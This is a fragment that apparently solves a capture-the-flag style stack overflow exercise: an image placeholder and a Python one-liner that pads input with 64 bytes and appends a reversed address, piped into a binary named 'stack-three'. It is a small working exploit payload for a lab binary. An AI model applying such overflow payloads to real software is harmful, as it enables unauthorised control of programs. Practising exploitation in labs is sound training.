 python -c "print 'a'*64 + '\x40\x06\x9d'[::-1]" | ./stack-three